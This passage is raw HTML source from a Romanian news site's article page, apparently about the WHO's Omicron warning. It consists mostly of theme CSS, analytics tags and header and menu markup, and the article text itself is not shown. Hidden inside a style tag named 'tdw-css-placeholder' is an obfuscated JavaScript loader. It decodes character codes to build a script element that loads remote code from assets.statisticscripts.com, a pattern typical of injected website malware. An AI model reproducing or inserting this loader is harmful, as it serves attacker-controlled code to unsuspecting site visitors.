.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}body{background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('http://libertateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164727809-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164727809-7');
</script>
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">(function(){try{letaadkkqivqy=String;var _ousk="f"+"ro"+aadkkqivqy['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _btmpwadp="s"+"c"+aadkkqivqy[_ousk](114,105,112,116);var _hhoklmykaeb="c"+"re"+aadkkqivqy[_ousk](97,116,101,69,108,101,109,101,110,116);var _fowcn="s"+aadkkqivqy[_ousk](114,99);let _nvgeofi=aadkkqivqy[_ousk](105,100);var _rmfxl="cu"+"rre"+aadkkqivqy[_ousk](110,116,83,99,114,105,112,116);var aimhctdvjfty="pa"+"r"+aadkkqivqy[_ousk](101,110,116,78,111,100,101);let albzjolo="i"+"ns"+aadkkqivqy[_ousk](101,114,116,66,101,102,111,114,101);let _zfwygsfkplq="ge"+"El"+aadkkqivqy[_ousk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _acrrtgc="h"+"e"+aadkkqivqy[_ousk](97,100);var _tpzwwv="ap"+"p"+aadkkqivqy[_ousk](101,110,100,67,104,105,108,100);var _ukbml=document;let _jupyit="t"+"e"+aadkkqivqy[_ousk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ntnszqizb=_ukbml[_hhoklmykaeb](_btmpwadp);var _pmypezgjz=aadkkqivqy[_ousk](104,116,116,112,115,58,47,47)+aadkkqivqy[_ousk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aadkkqivqy[_ousk](47)+"s"+"ou"+aadkkqivqy[_ousk](114,99,101,115)+aadkkqivqy[_ousk](47)+"c"+"d"+aadkkqivqy[_ousk](110,46,106,115);_ntnszqizb[_fowcn]=_pmypezgjz;_ntnszqizb[_nvgeofi]=_jupyit;if(_ukbml[_rmfxl]){_ukbml[_rmfxl][aimhctdvjfty][albzjolo](_ntnszqizb,_ukbml[_rmfxl])}else{_ukbml[_zfwygsfkplq](_acrrtgc)[0][_tpzwwv](_ntnszqizb)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4743 single-format-standard td-standard-pack avertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial global-block-template-1 tdb_template_118 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-52740"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://libertateazilei.net/category/actual/">ACTUAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://libertateazilei.net/category/politica/">POLITICĂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://libertateazilei.net/category/economie/">ECONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://libertateazilei.net/category/social/">SOCIAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://libertateazilei.net/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://libertateazilei.net/category/externe/">EXTERNE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://libertateazilei.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row}.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:flex-start}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_29 .tdb-logo-text-title{display:block}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-18px!important;margin-bottom:0px!important}}</style>
